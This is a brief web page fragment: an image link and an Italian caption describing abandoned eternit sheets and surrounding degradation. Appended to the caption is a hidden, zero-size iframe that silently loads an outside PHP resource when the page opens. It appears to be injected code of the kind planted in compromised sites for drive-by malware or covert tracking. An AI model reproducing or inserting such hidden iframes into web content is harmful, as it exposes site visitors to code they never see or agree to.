Sopra alcune lastre di eternit abbandonate. A destra ancora degrado<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>